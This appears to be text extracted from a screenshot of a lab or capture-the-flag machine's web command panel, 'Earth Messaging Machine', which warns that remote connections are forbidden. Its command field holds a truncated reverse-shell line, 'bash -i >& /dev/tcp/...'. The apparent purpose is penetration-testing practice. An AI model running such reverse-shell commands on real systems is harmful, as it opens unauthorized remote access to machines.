 Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
bash -i >& /dev/tcp/1
Run command
Command output: